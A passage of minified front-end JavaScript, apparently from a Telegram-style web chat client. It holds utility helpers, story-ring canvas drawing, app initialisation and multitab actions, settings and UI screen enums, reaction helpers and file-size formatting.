Blob{constructor(e,t,n){if(n){const{type:t,...o}=n;super(e,{type:t}),Object.assign(this,o)}else super(e);this.name=t}})},87894:(e,t,n)=>{function o(e,t){return e.reduce(((e,n)=>(e[n[t]]=n,e)),{})}function r(e,t){return e.reduce(((e,n)=>{const[o,r]=t(n);return e[o]=r,e}),{})}function s(e,t){return Object.keys(e).reduce(((n,o,r)=>(n[o]=t(e[o],o,r,e),n)),{})}function a(e,t){return t.reduce(((t,n)=>(t[n]=e[n],t)),{})}function i(e,t){return t.reduce(((t,n)=>(e[n]&&(t[n]=e[n]),t)),{})}function c(e,t){const n=new Set(t.map(String));return a(e,Object.keys(e).filter((e=>!n.has(e))))}function d(e){return Object.keys(e).reduce(((t,n)=>{const o=n;return void 0!==e[o]&&(t[o]=e[o]),t}),{})}function u(e,t,n="asc"){function o(e,t,n,o){const r=("function"==typeof n?n(e):e[n])||0,s=("function"==typeof n?n(t):t[n])||0;return o?r-s:s-r}if(Array.isArray(t)){const[r,s]=Array.isArray(n)?n:[n,n],[a,i]=t,c="asc"===r,d="asc"===s;return e.sort(((e,t)=>o(e,t,a,c)||o(e,t,i,d)))}const r="asc"===n;return e.sort(((e,n)=>o(e,n,t,r)))}function l(e){return Array.from(new Set(e))}function f(e,t){return[...new Map(e.map((e=>[e[t],e]))).values()]}function h(e){return e.filter(Boolean)}function m(e,t){return e.length===t.length&&e.every(((e,n)=>e===t[n]))}function p(e,t){return e[0]<=t[t.length-1]&&e[e.length-1]>=t[0]}function g(e,t){return t[0]<=e&&e<=t[t.length-1]}function y(e,t){return e.filter((e=>t.has(e)))}function b(e,t){if(!e?.length)return e;const n=[];let o=0;for(let r=0;r<e.length;r++)t[o]===e[r]?o+=1:n.push(e[r]);return n}function v(e,t){const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n}function w(e,t){const n=[],o=[];return e.forEach(((e,r,s)=>(t(e,r,s)?n:o).push(e))),[n,o]}function I(e){return A(e)?Array.isArray(e)?e.map(I):Object.keys(e).reduce(((t,n)=>(t[n]=I(e[n]),t)),{}):e}function C(e){return A(e)&&!Array.isArray(e)}function A(e){return"object"==typeof e&&null!==e}function S(e,t){let n=e.length;for(;n--;)if(t(e[n],n,e))return e[n]}function k(e,t){return Number(t)-Number(e)}n.d(t,{$h:()=>y,Am:()=>l,LG:()=>s,My:()=>u,OX:()=>g,Oy:()=>d,Uk:()=>S,Up:()=>a,Vh:()=>C,Xd:()=>f,_E:()=>i,cJ:()=>c,dU:()=>o,h8:()=>p,jB:()=>w,k:()=>m,lD:()=>v,lK:()=>b,mg:()=>I,oE:()=>h,pA:()=>r,zV:()=>k})},88368:(e,t,n)=>{function o(e,t){return e.chats.topicsInfoById[t]}function r(e,t){return o(e,t)?.topicsById}function s(e,t,n){return o(e,t)?.topicsById?.[n]}n.d(t,{S0:()=>s,pS:()=>r,xy:()=>o})},88458:(e,t,n)=>{let o,r;async function s(){return o||(o=n.e(6708).then(n.bind(n,66708)).then((e=>e.default)),r=await o),o}function a(){return r}n.d(t,{Y:()=>s,o:()=>a}),setTimeout(s,3e3)},88554:(e,t,n)=>{n.d(t,{$:()=>A,A:()=>C});var o=n(84051),r=n(13439),s=n(60919),a=n(87357),i=n(76023),c=n(38691),d=n(20021);const u=["#34C578","#3CA3F3"],l=["#C9EB38","#09C167"],f=["#A667FF","#55A5FF"],h=.125*i.$,m=.0625*i.$,p=2,g=45,y=3.5*i.$,b=Math.PI/4,v=2*Math.PI*.1,w=b-v/2,I=b+v/2,C=(0,o.ph)((0,r.EK)(((e,{peerId:t})=>{const n=(0,s._bp)(e,t),o=(0,s.SJA)(e);return{peerStories:n?.byId,storyIds:n?.orderedIds,lastReadId:n?.lastReadId,appTheme:o}}))((function({size:e,className:t,peerStories:n,storyIds:r,lastReadId:s,withExtraGap:i,appTheme:u}){const l=(0,o.li)(),f=(0,c.A)(),m=e+h,p=(0,o.Kr)((()=>(r||[]).reduce(((e,t)=>(e.total+=1,s&&t<=s&&(e.read+=1),e)),{total:0,read:0})),[s,r]),g=(0,o.Kr)((()=>!(!n||!r?.length)&&r.some((e=>{const t=n[e];if(!t||!("isForCloseFriends"in t))return!1;const o=s&&t.id<=s;return t.isForCloseFriends&&!o}))),[s,n,r]);if((0,o.Nf)((()=>{l.current&&A({canvas:l.current,size:m*f,segmentsCount:p.total,color:g?"green":"blue",readSegmentsCount:p.read,withExtraGap:i,readSegmentColor:"dark"===u?"#737373":"#C4C9CC",dpr:f})}),[u,g,m,p.read,p.total,i,f]),p.total)return(0,d.Y)("canvas",{ref:l,className:(0,a.A)("story-circle",t),style:`max-width: ${m}px; max-height: ${m}px;`})})));function A({canvas:e,size:t,color:n,segmentsCount:o,readSegmentsCount:r=0,withExtraGap:s=!1,readSegmentColor:a,dpr:c}){o>g&&(r=Math.round(r*(g/o)),o=g);const d=Math.max(Math.max(t-y*c,0)/c/i.$/1.5,1)*c,b=e.getContext("2d");if(!b)return;e.width=t,e.height=t;const v=t/2,C=(t-h*d)/2,A=2*Math.PI/o,S=p/100*(2*Math.PI),k=b.createLinearGradient(0,0,Math.ceil(t*Math.cos(Math.PI/2)),Math.ceil(t*Math.sin(Math.PI/2))),P="purple"===n?f:"green"===n?l:u;P.forEach(((e,t)=>{k.addColorStop(t/(P.length-1),e)})),b.lineCap="round",b.clearRect(0,0,t,t),Array.from({length:o}).forEach(((e,t)=>{const n=t<r;let i=t*A-Math.PI/2+S/2,c=i+A-(o>1?S:0);if(b.strokeStyle=n?a:k,b.lineWidth=(n?m:h)*d,s){if(i>=w&&c<=I)return;i<w&&c>I?(b.beginPath(),b.arc(v,v,C,I,c),b.stroke(),c=w):i<w&&c>w?c=w:i<I&&c>I&&(i=I)}b.beginPath(),b.arc(v,v,C,i,c),b.stroke()}))}},88742:(e,t,n)=>{var o=n(37932),r=n(66644),s=n(63495),a=n(96454),i=n(14487),c=n(5560),d=n(6e4),u=n(70934),l=n(21687),f=n(57751),h=n(71322),m=n(84382),p=n(84553),g=n(4875),y=n(42385),b=n(13439),v=n(17872),w=n(32989),I=n(60919),C=n(30708),A=n(55232);(0,m.S)((e=>{let t=(0,b.mS)();t.isInited&&(0,C.l)(t).shouldUseSystemTheme&&(t=(0,v.qoo)(t,{theme:e}),(0,b.UF)(t))})),(0,b.aJ)("switchMultitabRole",(async(e,t,n)=>{const{isMasterTab:o,tabId:r=(0,i.g0)()}=n;if(o!==(0,I.nTw)(e,r).isMasterTab)if(e=(0,w.w)(e,{isMasterTab:o},r),(0,b.UF)(e,{forceSyncOnIOs:!0}),o){if(e.passcode.hasPasscode&&!e.passcode.isScreenLocked){const{sessionJson:e}=await(0,u.ug)(),t=JSON.parse(e);(0,f.AA)(t)}(0,f.wr)()&&(0,y.ZJ)(),(e=(0,b.mS)()).passcode.hasPasscode&&e.passcode.isScreenLocked||("connectionStateReady"===e.connectionState&&(e={...e,connectionState:"connectionStateConnecting"},(0,b.UF)(e)),t.initApi()),(0,p.ii)(),s.vM&&(0,A.X)(e.sharedState)}else(0,c.al)(),t.destroyConnection(),(0,p.KX)(),(0,A.m)(),(0,y.z0)(),t.onSomeTabSwitchedMultitabRole();else(0,g.px)("broadcastLocalDbUpdateFull")})),(0,b.aJ)("onSomeTabSwitchedMultitabRole",(async e=>{if(e.passcode.hasPasscode&&!e.passcode.isScreenLocked){const{sessionJson:e}=await(0,u.ug)(),t=JSON.parse(e);(0,f.AA)(t)}(0,g.px)("broadcastLocalDbUpdateFull")})),(0,b.aJ)("initShared",(()=>{(0,p.ii)()})),(0,b.aJ)("initMain",(e=>{const{hasWebNotifications:t,hasPushNotifications:n}=(0,I.eCL)(e);if(t&&n){const e=["click","keypress"],t=()=>{(0,c.B1)(),e.forEach((e=>{document.removeEventListener(e,t)}))};e.forEach((e=>{document.addEventListener(e,t,{once:!0})}))}})),(0,o.DW)((e=>{let t=!1;const n=(0,I.nTw)(e,(0,i.g0)());if(!n?.shouldInit)return;e=(0,b.mS)(),e=(0,w.w)(e,{shouldInit:!1},n.id);const{messageTextSize:o,language:s,shouldUseSystemTheme:c}=(0,C.l)(e),u=(0,I.SJA)(e),f=(0,m.V)(),g=c?f:u,y=(0,I.Cw0)(e);(0,d.wT)(s,void 0,!0),(0,r.RK)((()=>{document.documentElement.style.setProperty("--composer-text-size",`${Math.max(o,a.pz?16:15)}px`),document.documentElement.style.setProperty("--message-meta-height",`${Math.floor(1.3125*o)}px`),document.documentElement.style.setProperty("--message-text-size",`${o}px`),document.documentElement.setAttribute("data-message-text-size",o.toString()),document.body.classList.add("initial"),document.body.classList.add(a.TF?"is-touch-env":"is-pointer-env"),(0,l.u)(y),a.pz?document.body.classList.add("is-ios"):a.Ni?document.body.classList.add("is-android"):a.MP?document.body.classList.add("is-macos"):a.H8?document.body.classList.add("is-windows"):a.ig&&document.body.classList.add("is-linux"),a.Yw&&document.body.classList.add("is-safari"),a.cp&&document.body.classList.add("is-electron")}));const A=(0,I.PKK)(e);(0,h.Ay)(g,A),e=(0,v.qoo)(e,{theme:g}),(0,p.ii)(),t=!0,(0,b.UF)(e)})),(0,b.aJ)("setInstallPrompt",((e,t,n)=>{const{canInstall:o,tabId:r=(0,i.g0)()}=n;return(0,w.w)(e,{canInstall:o},r)})),(0,b.aJ)("setIsUiReady",((e,t,n)=>{const{uiReadyState:o,tabId:s=(0,i.g0)()}=n;return 2===o&&(0,r.RK)((()=>{document.body.classList.remove("initial")})),(0,w.w)(e,{uiReadyState:o},s)})),(0,b.aJ)("setAuthPhoneNumber",((e,t,n)=>{const{phoneNumber:o}=n;return{...e,authPhoneNumber:o}})),(0,b.aJ)("setAuthRememberMe",((e,t,n)=>({...e,authRememberMe:Boolean(n.value)}))),(0,b.aJ)("clearAuthErrorKey",(e=>({...e,authErrorKey:void 0}))),(0,b.aJ)("disableHistoryAnimations",((e,t,n)=>{const{tabId:o=(0,i.g0)()}=n||{};setTimeout((()=>{e=(0,b.mS)(),e=(0,w.w)(e,{shouldSkipHistoryAnimations:!1},o),(0,b.UF)(e),(0,r.RK)((()=>{document.body.classList.remove("no-animate")}))}),450),e=(0,w.w)(e,{shouldSkipHistoryAnimations:!0},o),(0,b.UF)(e,{forceSyncOnIOs:!0})}))},89704:(e,t,n)=>{e.exports=n.p+"lock.f11661905df47960fa3e.png"},89925:(e,t,n)=>{n.d(t,{$C:()=>i,Bn:()=>a,CC:()=>r,D7:()=>p,DV:()=>h,G9:()=>u,TD:()=>m,TN:()=>o,TQ:()=>d,Ul:()=>c,VS:()=>s,Vw:()=>b,d9:()=>l,je:()=>v,n7:()=>f,tn:()=>y,zW:()=>g});let o=function(e){return e[e.Backwards=0]="Backwards",e[e.Forwards=1]="Forwards",e[e.Around=2]="Around",e}({}),r=function(e){return e[e.Up=0]="Up",e[e.Down=1]="Down",e[e.Static=2]="Static",e}({}),s=function(e){return e[e.Main=0]="Main",e[e.EditProfile=1]="EditProfile",e[e.Notifications=2]="Notifications",e[e.DataStorage=3]="DataStorage",e[e.Language=4]="Language",e[e.ActiveSessions=5]="ActiveSessions",e[e.General=6]="General",e[e.GeneralChatBackground=7]="GeneralChatBackground",e[e.GeneralChatBackgroundColor=8]="GeneralChatBackgroundColor",e[e.Privacy=9]="Privacy",e[e.PrivacyPhoneNumber=10]="PrivacyPhoneNumber",e[e.PrivacyAddByPhone=11]="PrivacyAddByPhone",e[e.PrivacyLastSeen=12]="PrivacyLastSeen",e[e.PrivacyProfilePhoto=13]="PrivacyProfilePhoto",e[e.PrivacyBio=14]="PrivacyBio",e[e.PrivacyBirthday=15]="PrivacyBirthday",e[e.PrivacyGifts=16]="PrivacyGifts",e[e.PrivacyPhoneCall=17]="PrivacyPhoneCall",e[e.PrivacyPhoneP2P=18]="PrivacyPhoneP2P",e[e.PrivacyForwarding=19]="PrivacyForwarding",e[e.PrivacyVoiceMessages=20]="PrivacyVoiceMessages",e[e.PrivacyMessages=21]="PrivacyMessages",e[e.PrivacyGroupChats=22]="PrivacyGroupChats",e[e.PrivacyPhoneNumberAllowedContacts=23]="PrivacyPhoneNumberAllowedContacts",e[e.PrivacyPhoneNumberDeniedContacts=24]="PrivacyPhoneNumberDeniedContacts",e[e.PrivacyLastSeenAllowedContacts=25]="PrivacyLastSeenAllowedContacts",e[e.PrivacyLastSeenDeniedContacts=26]="PrivacyLastSeenDeniedContacts",e[e.PrivacyProfilePhotoAllowedContacts=27]="PrivacyProfilePhotoAllowedContacts",e[e.PrivacyProfilePhotoDeniedContacts=28]="PrivacyProfilePhotoDeniedContacts",e[e.PrivacyBioAllowedContacts=29]="PrivacyBioAllowedContacts",e[e.PrivacyBioDeniedContacts=30]="PrivacyBioDeniedContacts",e[e.PrivacyBirthdayAllowedContacts=31]="PrivacyBirthdayAllowedContacts",e[e.PrivacyBirthdayDeniedContacts=32]="PrivacyBirthdayDeniedContacts",e[e.PrivacyGiftsAllowedContacts=33]="PrivacyGiftsAllowedContacts",e[e.PrivacyGiftsDeniedContacts=34]="PrivacyGiftsDeniedContacts",e[e.PrivacyPhoneCallAllowedContacts=35]="PrivacyPhoneCallAllowedContacts",e[e.PrivacyPhoneCallDeniedContacts=36]="PrivacyPhoneCallDeniedContacts",e[e.PrivacyPhoneP2PAllowedContacts=37]="PrivacyPhoneP2PAllowedContacts",e[e.PrivacyPhoneP2PDeniedContacts=38]="PrivacyPhoneP2PDeniedContacts",e[e.PrivacyForwardingAllowedContacts=39]="PrivacyForwardingAllowedContacts",e[e.PrivacyForwardingDeniedContacts=40]="PrivacyForwardingDeniedContacts",e[e.PrivacyVoiceMessagesAllowedContacts=41]="PrivacyVoiceMessagesAllowedContacts",e[e.PrivacyVoiceMessagesDeniedContacts=42]="PrivacyVoiceMessagesDeniedContacts",e[e.PrivacyGroupChatsAllowedContacts=43]="PrivacyGroupChatsAllowedContacts",e[e.PrivacyGroupChatsDeniedContacts=44]="PrivacyGroupChatsDeniedContacts",e[e.PrivacyBlockedUsers=45]="PrivacyBlockedUsers",e[e.PrivacyNoPaidMessages=46]="PrivacyNoPaidMessages",e[e.Performance=47]="Performance",e[e.Folders=48]="Folders",e[e.FoldersCreateFolder=49]="FoldersCreateFolder",e[e.FoldersEditFolder=50]="FoldersEditFolder",e[e.FoldersEditFolderFromChatList=51]="FoldersEditFolderFromChatList",e[e.FoldersEditFolderInvites=52]="FoldersEditFolderInvites",e[e.FoldersIncludedChats=53]="FoldersIncludedChats",e[e.FoldersIncludedChatsFromChatList=54]="FoldersIncludedChatsFromChatList",e[e.FoldersExcludedChats=55]="FoldersExcludedChats",e[e.FoldersExcludedChatsFromChatList=56]="FoldersExcludedChatsFromChatList",e[e.TwoFaDisabled=57]="TwoFaDisabled",e[e.TwoFaNewPassword=58]="TwoFaNewPassword",e[e.TwoFaNewPasswordConfirm=59]="TwoFaNewPasswordConfirm",e[e.TwoFaNewPasswordHint=60]="TwoFaNewPasswordHint",e[e.TwoFaNewPasswordEmail=61]="TwoFaNewPasswordEmail",e[e.TwoFaNewPasswordEmailCode=62]="TwoFaNewPasswordEmailCode",e[e.TwoFaEnabled=63]="TwoFaEnabled",e[e.TwoFaChangePasswordCurrent=64]="TwoFaChangePasswordCurrent",e[e.TwoFaChangePasswordNew=65]="TwoFaChangePasswordNew",e[e.TwoFaChangePasswordConfirm=66]="TwoFaChangePasswordConfirm",e[e.TwoFaChangePasswordHint=67]="TwoFaChangePasswordHint",e[e.TwoFaTurnOff=68]="TwoFaTurnOff",e[e.TwoFaRecoveryEmailCurrentPassword=69]="TwoFaRecoveryEmailCurrentPassword",e[e.TwoFaRecoveryEmail=70]="TwoFaRecoveryEmail",e[e.TwoFaRecoveryEmailCode=71]="TwoFaRecoveryEmailCode",e[e.TwoFaCongratulations=72]="TwoFaCongratulations",e[e.ActiveWebsites=73]="ActiveWebsites",e[e.PasscodeDisabled=74]="PasscodeDisabled",e[e.PasscodeNewPasscode=75]="PasscodeNewPasscode",e[e.PasscodeNewPasscodeConfirm=76]="PasscodeNewPasscodeConfirm",e[e.PasscodeEnabled=77]="PasscodeEnabled",e[e.PasscodeChangePasscodeCurrent=78]="PasscodeChangePasscodeCurrent",e[e.PasscodeChangePasscodeNew=79]="PasscodeChangePasscodeNew",e[e.PasscodeChangePasscodeConfirm=80]="PasscodeChangePasscodeConfirm",e[e.PasscodeTurnOff=81]="PasscodeTurnOff",e[e.PasscodeCongratulations=82]="PasscodeCongratulations",e[e.Experimental=83]="Experimental",e[e.Stickers=84]="Stickers",e[e.QuickReaction=85]="QuickReaction",e[e.CustomEmoji=86]="CustomEmoji",e[e.DoNotTranslate=87]="DoNotTranslate",e[e.FoldersShare=88]="FoldersShare",e}({}),a=function(e){return e[e.ChatList=0]="ChatList",e[e.GlobalSearch=1]="GlobalSearch",e[e.Settings=2]="Settings",e[e.Contacts=3]="Contacts",e[e.Archived=4]="Archived",e[e.NewChannelStep1=5]="NewChannelStep1",e[e.NewChannelStep2=6]="NewChannelStep2",e[e.NewGroupStep1=7]="NewGroupStep1",e[e.NewGroupStep2=8]="NewGroupStep2",e}({}),i=function(e){return e[e.ChatList=0]="ChatList",e[e.ChannelList=1]="ChannelList",e[e.BotApps=2]="BotApps",e[e.PublicPosts=3]="PublicPosts",e[e.Media=4]="Media",e[e.Links=5]="Links",e[e.Files=6]="Files",e[e.Music=7]="Music",e[e.Voice=8]="Voice",e}({}),c=function(e){return e[e.ChatInfo=0]="ChatInfo",e[e.Management=1]="Management",e[e.Statistics=2]="Statistics",e[e.BoostStatistics=3]="BoostStatistics",e[e.MessageStatistics=4]="MessageStatistics",e[e.StoryStatistics=5]="StoryStatistics",e[e.StickerSearch=6]="StickerSearch",e[e.GifSearch=7]="GifSearch",e[e.PollResults=8]="PollResults",e[e.AddingMembers=9]="AddingMembers",e[e.CreateTopic=10]="CreateTopic",e[e.EditTopic=11]="EditTopic",e[e.MonetizationStatistics=12]="MonetizationStatistics",e[e.NewGroup=13]="NewGroup",e}({}),d=function(e){return e[e.Inline=0]="Inline",e[e.ScheduledInline=1]="ScheduledInline",e[e.SharedMedia=2]="SharedMedia",e[e.ProfileAvatar=3]="ProfileAvatar",e[e.SettingsAvatar=4]="SettingsAvatar",e[e.MiddleHeaderAvatar=5]="MiddleHeaderAvatar",e[e.Album=6]="Album",e[e.ScheduledAlbum=7]="ScheduledAlbum",e[e.SearchResult=8]="SearchResult",e[e.ChannelAvatar=9]="ChannelAvatar",e[e.SuggestedAvatar=10]="SuggestedAvatar",e[e.StarsTransaction=11]="StarsTransaction",e[e.PreviewMedia=12]="PreviewMedia",e[e.SponsoredMessage=13]="SponsoredMessage",e}({}),u=function(e){return e[e.StoryRibbon=0]="StoryRibbon",e[e.MiddleHeaderAvatar=1]="MiddleHeaderAvatar",e[e.ChatList=2]="ChatList",e[e.SearchResult=3]="SearchResult",e}({}),l=function(e){return e[e.Inline=0]="Inline",e[e.SharedMedia=1]="SharedMedia",e[e.Search=2]="Search",e[e.OneTimeModal=3]="OneTimeModal",e}({}),f=function(e){return e[e.Idle=0]="Idle",e[e.InProgress=1]="InProgress",e[e.Complete=2]="Complete",e[e.Error=3]="Error",e}({}),h=function(e){return e[e.Idle=0]="Idle",e[e.InProgress=1]="InProgress",e[e.Complete=2]="Complete",e[e.Error=3]="Error",e}({}),m=function(e){return e[e.Idle=0]="Idle",e[e.InProgress=1]="InProgress",e[e.Complete=2]="Complete",e[e.Error=3]="Error",e}({}),p=function(e){return e[e.Closed=0]="Closed",e[e.InProgress=1]="InProgress",e[e.Loading=2]="Loading",e}({}),g=function(e){return e[e.Profile=0]="Profile",e[e.SharedMedia=1]="SharedMedia",e[e.MemberList=2]="MemberList",e[e.GiftList=3]="GiftList",e[e.StoryList=4]="StoryList",e[e.SavedDialogs=5]="SavedDialogs",e}({}),y=function(e){return e[e.Checkout=0]="Checkout",e[e.SavedPayments=1]="SavedPayments",e[e.ConfirmPassword=2]="ConfirmPassword",e[e.PaymentInfo=3]="PaymentInfo",e[e.ShippingInfo=4]="ShippingInfo",e[e.Shipping=5]="Shipping",e[e.ConfirmPayment=6]="ConfirmPayment",e}({});const b="UPLOADING_WALLPAPER_SLUG";let v=function(e){return e[e.Initial=0]="Initial",e[e.ChatPrivacyType=1]="ChatPrivacyType",e[e.Discussion=2]="Discussion",e[e.ChannelSubscribers=3]="ChannelSubscribers",e[e.GroupType=4]="GroupType",e[e.GroupPermissions=5]="GroupPermissions",e[e.GroupRemovedUsers=6]="GroupRemovedUsers",e[e.ChannelRemovedUsers=7]="ChannelRemovedUsers",e[e.GroupUserPermissionsCreate=8]="GroupUserPermissionsCreate",e[e.GroupUserPermissions=9]="GroupUserPermissions",e[e.ChatAdministrators=10]="ChatAdministrators",e[e.GroupRecentActions=11]="GroupRecentActions",e[e.ChatAdminRights=12]="ChatAdminRights",e[e.ChatNewAdminRights=13]="ChatNewAdminRights",e[e.GroupMembers=14]="GroupMembers",e[e.GroupAddAdmins=15]="GroupAddAdmins",e[e.Invites=16]="Invites",e[e.EditInvite=17]="EditInvite",e[e.Reactions=18]="Reactions",e[e.InviteInfo=19]="InviteInfo",e[e.JoinRequests=20]="JoinRequests",e[e.NewDiscussionGroup=21]="NewDiscussionGroup",e}({})},90603:(e,t,n)=>{n.d(t,{Mt:()=>f,e$:()=>u,GR:()=>l});const o=n.p+"blue.7addb55a171bbda244ac.svg",r=n.p+"green.19008e11c98b08550285.svg";var s=n(38027);const a=n.p+"red.1ab26ec752237fc45355.svg",i=n.p+"rose.6dd2db47d5e1fb9bdb9d.svg",c=n.p+"violet.7c7f825ebb51cf3084e3.svg",d={7322096:[o,"blue"],16766590:[n.p+"yellow.40f6b4865f20f3e6a1ab.svg","yellow"],13338331:[c,"violet"],9367192:[r,"green"],16749490:[i,"rose"],16478047:[a,"red"]};function u(){return Object.keys(d).map((e=>parseInt(e,10)))}function l(e){return e&&d[e][0]||s}function f(e){return`--color-topic-${e&&d[e][1]||"grey"}`}},90709:(e,t,n)=>{n.d(t,{Ny:()=>b,G:()=>u,wT:()=>L,Wi:()=>i.W,rt:()=>a.rt,ZV:()=>a.ZV,eh:()=>a.eh,A3:()=>h,pU:()=>d,Xj:()=>v.Xj,Sb:()=>s.Sb,Q_:()=>r.Q_,ES:()=>s.ES,AB:()=>a.AB,Fi:()=>v.Fi,Gh:()=>o.Gh,IC:()=>r.IC,l1:()=>r.l1,__:()=>r.__,cP:()=>r.cP,L7:()=>r.L7,Wm:()=>a.Wm,Js:()=>r.Js,Gg:()=>r.Gg,SM:()=>N,Em:()=>B,nr:()=>r.nr,mr:()=>a.mr,ZD:()=>s.ZD,A5:()=>r.A5,zc:()=>r.zc,zb:()=>a.zb,ih:()=>a.ih,sT:()=>r.sT,ub:()=>r.ub,$r:()=>a.$r,cG:()=>r.cG,Kl:()=>o.Kl,si:()=>a.si,sd:()=>a.sd,Cz:()=>a.Cz,VO:()=>a.VO,VD:()=>a.VD,LK:()=>a.LK,wp:()=>a.wp,Qm:()=>a.Qm,r_:()=>a.r_,lH:()=>a.lH,aN:()=>s.aN,zC:()=>a.zC,GZ:()=>s.GZ,NO:()=>a.NO,y2:()=>a.y2,yt:()=>s.yt,fB:()=>a.fB,sj:()=>s.sj,qG:()=>a.qG,yl:()=>a.yl,cs:()=>a.cs,cU:()=>c,lk:()=>a.lk,gU:()=>r.gU,Jw:()=>s.Jw,rK:()=>s.rK,wb:()=>s.wb,ni:()=>s.ni,fP:()=>a.fP,P5:()=>s.P5,zX:()=>a.zX,gB:()=>a.gB,T_:()=>a.T_,i7:()=>r.i7,CO:()=>r.CO,PX:()=>r.PX,Zg:()=>r.Zg,kR:()=>o.kR,Xn:()=>a.Xn,xi:()=>a.xi,rI:()=>a.rI,e7:()=>r.e7,mU:()=>a.mU,Jj:()=>l,_I:()=>s._I,aL:()=>A.aL,Mw:()=>a.Mw,$_:()=>C,EN:()=>I,EQ:()=>s.EQ,Do:()=>s.Do,u0:()=>o.u0,Yg:()=>o.Yg,uC:()=>p,CD:()=>o.CD,NZ:()=>a.NZ,sC:()=>a.sC,Ct:()=>a.Ct,Pg:()=>a.Pg,rp:()=>v.rp,cy:()=>a.cy,y3:()=>a.y3,rj:()=>a.rj,eY:()=>a.eY,rU:()=>a.rU,FE:()=>s.FE,KG:()=>a.KG,mR:()=>a.mR,XR:()=>s.XR,G5:()=>s.G5,_P:()=>s._P,Qe:()=>r.Qe,zP:()=>s.zP,SJ:()=>r.SJ,TJ:()=>r.TJ,yn:()=>r.yn,WX:()=>r.WX,YE:()=>r.YE,Ve:()=>r.Ve,gA:()=>r.gA,Vs:()=>r.Vs,kE:()=>r.kE,Rl:()=>r.Rl,VN:()=>r.VN,PL:()=>o.PL,Ml:()=>a.Ml,hr:()=>a.hr,r$:()=>s.r$,Ak:()=>s.Ak,vz:()=>s.vz,X_:()=>s.X_,iZ:()=>a.iZ,Ax:()=>a.Ax,HN:()=>s.HN,Nb:()=>s.Nb,ZR:()=>s.ZR,Ie:()=>s.Ie,eu:()=>g,Tv:()=>s.Tv,a0:()=>f,u7:()=>s.u7,DX:()=>v.DX,NK:()=>s.NK,tv:()=>o.tv,PF:()=>o.PF,Sq:()=>r.Sq,cR:()=>s.cR,Ld:()=>s.Ld,vp:()=>s.vp,fu:()=>m,UB:()=>o.UB,v$:()=>s.v$,m4:()=>A.m4,AK:()=>y});var o=n(79089),r=n(62214),s=n(86525),a=n(77312),i=n(24896);function c(e){return e.isOutgoing?e.reactions?.recentReactions?.[0]:void 0}function d(e,t){const{currentUserId:n}=e;return t?.recentReactions?.some((({isUnread:e,isOwn:t,peerId:o})=>e&&!t&&n!==o))}function u(e){return!e.results.some((({count:e,localAmount:t})=>e||t))}function l(e){switch(e.type){case"emoji":return`emoji-${e.emoticon}`;case"custom":return`document-${e.documentId}`;case"paid":return"paid";default:return`unsupported-${e.emoticon||e.documentId}`}}function f(e,t){return e===t||!(!e||!t)&&l(e)===l(t)}function h(e,t){return"all"===t.type?"emoji"===e.type||t.areCustomAllowed:"some"===t.type&&t.allowed.some((t=>f(t,e)))}function m(e,t){return e.slice().sort(((e,n)=>{const o=e?"reaction"in e?e.reaction:e:void 0,r=n?"reaction"in n?n.reaction:n:void 0;if("paid"===o?.type)return-1;if("paid"===r?.type)return 1;const s=t?.findIndex((e=>f(e,o)))||0,a=t?.findIndex((e=>f(e,r)))||0;return(s>-1?s:1/0)-(a>-1?a:1/0)}))}function p(e){return e.reactions?.results?.filter((e=>g(e))).sort(((e,t)=>e.chosenOrder-t.chosenOrder)).map((e=>e.reaction))||[]}function g(e){return void 0!==e.chosenOrder}function y(e,t){const n=e.map((e=>g(e)?{...e,chosenOrder:void 0,count:e.count-1}:e)).filter((({count:e})=>e>0));return t.forEach(((e,t)=>{const o=n.findIndex((t=>f(t.reaction,e)));o>-1?n[o]={...n[o],chosenOrder:t,count:n[o].count+1}:n.push({reaction:e,chosenOrder:t,count:1})})),n}function b(e,t,n,o){const r=[];return e.some((e=>"paid"===e.reaction.type))?(e.forEach((e=>{"paid"!==e.reaction.type?r.push(e):r.push({...e,localAmount:(e.localAmount||0)+t,chosenOrder:-1,localIsPrivate:void 0!==n?n:e.localIsPrivate,localPeerId:o||e.localPeerId,localPreviousChosenOrder:e.chosenOrder})})),r):[{reaction:{type:"paid"},count:0,chosenOrder:-1,localAmount:t,localIsPrivate:n,localPeerId:o},...e]}var v=n(20179);const w=480;function I(e,t="preview",n){if(Boolean(e.content.video)){if(n&&!e.content.altVideos)return;const o=n?e.content.altVideos.reduce(((e,t)=>Math.abs((t.width||0)-w)<Math.abs((e.width||0)-w)?t:e)):e.content.video;return(0,a.sC)(o,t)}return(0,a.rI)(e.content.photo,t)}function C(e,t){return`story${e}-${t}`}var A=n(78396),S=n(31481),k=n(9716),P=n(87894),T=n(43336),M=n(4350),E=n(13439);function L(e,{visibility:t,isUnspecified:n,allowedIds:o,blockedIds:r,shouldAllowPremium:s,botsPrivacy:a}){const{users:{byId:i},chats:{byId:c}}=e,[d,u]=(0,P.jB)(o,k.L8),[l,f]=(0,P.jB)(r,k.L8);return{visibility:t,isUnspecified:n,allowedUsers:d.map((e=>i[e])).filter(Boolean),allowedChats:u.map((e=>c[e])).filter(Boolean),blockedUsers:l.map((e=>i[e])).filter(Boolean),blockedChats:f.map((e=>c[e])).filter(Boolean),shouldAllowPremium:s,botsPrivacy:a}}function N(){const e=(0,E.mS)(),t=e.appConfig?.limits?.moreAccounts||S.dR$.moreAccounts,n=(0,M.zk)(),o=Object.values(n).filter((e=>e.isPremium)).length,r=t[0]+o;return(0,T.qE)(r,t[0],t[1])}function B(){return Object.values((0,M.zk)()).filter((e=>!e.isTest)).length}},91525:(e,t,n)=>{n.d(t,{ON:()=>d,QC:()=>i,fE:()=>c,rK:()=>a,zV:()=>s});const o=1073741824,r=1048576;function s(e){return e>o/2?`${(e/o).toFixed(1)} GB`:e>r/2?`${(e/r).toFixed(1)} MB`:`${(e/1024).toFixed(1)} KB`}function a(e){const{fileName:t,mimeType:n}=e;return i(t,n)}function i(e,t){return e&&-1!==e.indexOf(".")?e.split(".").pop():t.split("/").pop()}function c(e){switch(e){case"apk":case"xls":case"xlsx":case"ods":return"green";case"zip":case"rar":case"7z":case"tar":case"gz":case"bz2":case"liz":case"lz4":case"lz5":case"xz":case"zst":case"wim":case"ppt":case"pptx":case"odp":return"orange";case"pdf":case"xps":return"red";default:return"default"}}function d(e){return Boolean(e.previewBlobUrl||e.thumbnail)}},91800:(e,t,n)=>{function o(e){const t=parseInt(getComputedStyle(e).lineHeight,10);return{totalLines:e.scrollHeight/t,lineHeight:t}}n.d(t,{A:()=>o})},93545:(e,t,n)=>{n.d(t,{A:()=>i});var 